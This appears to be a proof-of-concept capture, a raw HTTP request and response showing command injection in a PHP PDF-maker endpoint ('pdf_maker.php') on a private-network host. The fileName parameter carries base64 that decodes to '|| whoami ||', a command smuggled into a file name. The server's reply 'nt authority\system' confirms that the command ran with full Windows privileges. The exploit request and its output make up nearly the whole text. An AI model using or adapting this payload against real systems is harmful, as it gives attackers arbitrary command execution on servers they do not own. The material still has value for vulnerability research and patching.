 POST /inter/pdf_maker.php HTTP/1.1
Host: 192.168.211.5:6868
Content-Length: 33
Pragma: no-cache
Cache-Control: no-cache
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/89.0.4389.128 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
Referer:
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
Cookie: PHPSESSID=750mnuf7f29e6dpsrp27r2p7o6
Upgrade-Insecure-Requests: 1
url=xxx&fileName=fHwgd2hvYW1pIHx8
HTTP/1.1 200 OK
Date: Tue, 01 Jun 2021 06:39:32 GMT
Server: Apache
Content-Length: 87
Connection: close
Content-Type: text/html; charset=UTF-8
nt authority\system
{"nResult":"0","fileName":"|| whoami ||2021-06-01.pdf","url":null}